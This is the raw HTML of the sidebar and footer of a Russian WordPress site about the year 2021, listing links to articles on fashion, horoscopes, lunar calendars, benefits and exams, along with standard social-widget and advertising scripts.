width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/01/makiyazh-na-novyj-2021-god-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Макияж на Новый 2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/01/makiyazh-na-novyj-2021-god-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/makiyazh-na-novyj-2021-god-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Макияж на Новый 2021 год</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/modnye-bryuki-osen-zima-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Модные брюки осень-зима 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-bryuki-osen-zima-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-bryuki-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-bryuki-osen-zima-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/modnye-bryuki-osen-zima-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Модные брюки осень-зима 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-bryuki-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-bryuki-osen-zima-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Модные брюки осень-зима 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/vysokaya-moda-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Высокая мода 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/vysokaya-moda-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/vysokaya-moda-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/vysokaya-moda-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/vysokaya-moda-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Высокая мода 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/vysokaya-moda-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/vysokaya-moda-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Высокая мода 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма - фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div></div></div><aside
id=god2021_recent_posts_large_widget-2 class="widget widget_posts_large" data-animation=fadeInUp><div
class=widget-title><h4 class="title"><span>Последние</span> записи</h4></div><ul
class=list>
<li
class=item-post><div
class=entry-meta>
<span
class=date>27.03.2025</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>04.06.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>09.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на апрель 2021 года</h4></a></div>
</li></ul></aside><aside
id=text-4 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></p></div></aside><aside
id=linkcat-22 class="widget widget_links" data-animation=fadeInUp><div
class=widget-title><h4>Самое интересное в 2021 году</h4></div><ul
class='xoxo blogroll'>
<li><a
href=https://2021god.com/dispanserizaciya-2021-kakie-gody-rozhdeniya-popadayut/ >Диспансеризация</a></li>
<li><a
href=https://2021god.com/kanikuly-v-2020-2021-uchebnom-godu/ >Каникулы</a></li>
<li><a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ >Материнский капитал</a></li>
<li><a
href=https://2021god.com/otmenyat-li-ege-v-2021-godu/ >Отменят ли ЕГЭ в 2021 году</a></li>
<li><a
href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ >Производственный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/yubilejnye-daty-i-znamenatelnye-sobytiya-v-2021-godu/ >Юбилейные и знаменательные события года</a></li></ul></aside><aside
id=nav_menu-2 class="widget widget_nav_menu" data-animation=fadeInUp><div
class=widget-title><h4>Гороскоп на 2021 год</h4></div><div
class=menu-goroskopy-container><ul
id=menu-goroskopy class=menu><li
id=menu-item-49583 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49583"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ovnov/ >Овен<span>(21 марта &#8212; 19 апреля)</span></a></li>
<li
id=menu-item-49584 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49584"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-telca/ >Телец<span>(20 апреля &#8212; 20 мая)</span></a></li>
<li
id=menu-item-49585 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49585"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-bliznecov/ >Близнецы<span>(21 мая &#8212; 21 июня)</span></a></li>
<li
id=menu-item-49586 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49586"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-rakov/ >Рак<span>(22 июня &#8212; 22 июля)</span></a></li>
<li
id=menu-item-49587 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49587"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-lvov/ >Лев<span>(23 июля &#8212; 22 августа)</span></a></li>
<li
id=menu-item-49588 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49588"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-dev/ >Дева<span>(23 августа &#8212; 22 сентября)</span></a></li>
<li
id=menu-item-49589 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49589"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vesov/ >Весы<span>(23 сентября &#8212; 23 октября)</span></a></li>
<li
id=menu-item-49590 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49590"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-skorpionov/ >Скорпион<span>(24 октября &#8212; 22 ноября)</span></a></li>
<li
id=menu-item-49591 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49591"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-strelcov/ >Стрелец<span>(23 ноября &#8212; 21 декабря)</span></a></li>
<li
id=menu-item-49592 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49592"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-kozeroga/ >Козерог<span>(22 декабря &#8212; 20 января)</span></a></li>
<li
id=menu-item-49593 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49593"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vodoleya/ >Водолей<span>(21 января &#8212; 18 февраля)</span></a></li>
<li
id=menu-item-49594 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49594"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ryb/ >Рыбы<span>(19 февраля &#8212; 20 марта)</span></a></li></ul></div></aside><aside
id=text-3 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><!--noindex--><script src=//vk.com/js/api/openapi.js?117></script></p><p></p><div
id=vk_groups></div><p><script>VK.Widgets.Group("vk_groups",{mode:1,width:"260",height:"300",color1:'FFFFFF',color2:'2B587A',color3:'5B7FA6'},86378399);</script><!--/noindex--><br>
<!--noindex--></p><div
id=ok_group_widget></div><p><script>!function(d,id,did,st){var js=d.createElement("script");js.src="https://connect.ok.ru/connect.js";js.onload=js.onreadystatechange=function(){if(!this.readyState||this.readyState=="loaded"||this.readyState=="complete"){if(!this.executed){this.executed=true;setTimeout(function(){OK.CONNECT.insertGroupWidget(id,did,st);},0);}}}
d.documentElement.appendChild(js);}(document,"ok_group_widget","52394580312286","{width:250,height:150}");</script><br>
<!--/noindex--></p></div></aside><aside
id=block-4 class="widget widget_block" data-animation=fadeInUp><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></aside><!--noindex-->
<noindex><div
class=l-menu><ul
id=menu-vertikalnoe-menyu class=menu><li
id=menu-item-49563 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a
rel=nofollow href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-90469 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90469"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-49565 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a
rel=nofollow href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-101472 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101472"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-49567 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a
rel=nofollow href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a></li>
<li
id=menu-item-49568 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a
rel=nofollow href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></li>
<li
id=menu-item-51554 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51554"><a
rel=nofollow href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-92338 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92338"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-90470 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90470"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a></li>
<li
id=menu-item-49572 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a
rel=nofollow href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a></li>
<li
id=menu-item-93242 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93242"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-91281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91281"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95828 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95828"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-49575 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a
rel=nofollow href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li>
<li
id=menu-item-49576 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a
rel=nofollow href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-71193 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71193"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li>
<li
id=menu-item-90195 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-49579 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a
rel=nofollow href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90759 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90759"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li>
<li
id=menu-item-90136 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90136"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90137 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90137"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li>
<li
id=menu-item-90471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90471"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul></div></noindex>	<!--/noindex--><aside
id=text-2 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p></p><div
id=yandex_rtb_R-A-494920-9></div><p><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-494920-9',blockId:'R-A-494920-9'})})</script></p></div></aside></div></div></section><footer
id=footer><div
class=footer-widgets><div
class=inner-wrap><div
class=footer-widget><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp><!--noindex--><p
span><strong
style="color: #F03A3A;">Новости</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/novovvedenie-v-ege-v-2021-godu/  class=wpp-post-title target=_self>Нововведения в ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/vyplaty-za-vtorogo-rebenka-v-2021-godu/  class=wpp-post-title target=_self>Выплаты за второго ребенка в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/posobiya-v-2021-godu-tablica/  class=wpp-post-title target=_self>Пособия в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-zarplaty-byudzhetnikam-v-2021-godu/  class=wpp-post-title target=_self>Повышение зарплаты бюджетникам</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/  class=wpp-post-title target=_self>Что будет с долевым строительством в 2021 году</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/  class=wpp-post-title target=_self>Материнский капитал в 2021 году</a></li><!--/noindex--></ul></aside></div> <script>jQuery("a.wpp-post-title").replaceWith(function(){var durl=window.location;var dhref=jQuery(this).attr("href");var dtitle=jQuery(this).attr("title");var dclass=jQuery(this).attr("class");var dtarget=jQuery(this).attr("target");var dtext=jQuery(this).text();if(dhref==durl){jQuery(this).parent("li").attr("style","display:none;");jQuery(this).replaceWith("<span class='"+dclass+"'>"+dtext+"</span>");}else{jQuery(this).replaceWith("<a href='"+dhref+"' title='"+dtitle+"' class='"+dclass+"' target='"+dtarget+"'>"+dtext+"</a>");}});</script> <div
class="footer-widget col-last"><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp>
<!--noindex--><p
span><strong
style="color: #F03A3A;">Советуем</strong><strong> также:</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/  class=wpp-post-title target=_self>Что будет с пенсией работающим пенсионерам</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/stoimost-proezda-v-2021-godu-v-moskve-i-sankt-peterburge/  class=wpp-post-title target=_self>Стоимость проезда в 2021 году в Москве и Санкт-Петербурге</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/novye-vyplaty-v-2021-godu-na-detej/   class=wpp-post-title target=_self>Новые выплаты на детей</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/minimalnye-bally-ege-2021-po-vsem-predmetam/  class=wpp-post-title target=_self>Минимальные баллы ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-tarifov-zhkx-v-2021-godu//  class=wpp-post-title target=_self>Повышение тарифов ЖКХ</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/raspisanie-oge-v-2021-godu/  class=wpp-post-title target=_self>Расписание ОГЭ в 2021 году</a></li><!--/noindex--></ul></aside></div></div></div><div
class=footer-info>
<noindex><div
class=inner-wrap>© <a
href=https://2021god.com/ >2021god.com</a> Год Быка | <a
href=/o-sajte/ >О проекте</a> | <a
href=/karta-sajta/ >Карта сайта</a></br><div
align=right>Все материалы сайта являются объектами авторского права. Использование материалов, размещённых на сайте, допускается только при условии ссылки на 2021god.com</noindex><div
align=right></div></div></div></footer><div
id=wpfront-scroll-top-container>
<img
src=[data-uri] alt data-src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png decoding=async class=lazyload data-eio-rwidth=64 data-eio-rheight=64><noscript><img
src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png alt data-eio=l></noscript></div> <script>function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.80000000000000004,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});}else{setTimeout(wpfront_scroll_top_init,100);}}
wpfront_scroll_top_init();</script> <link
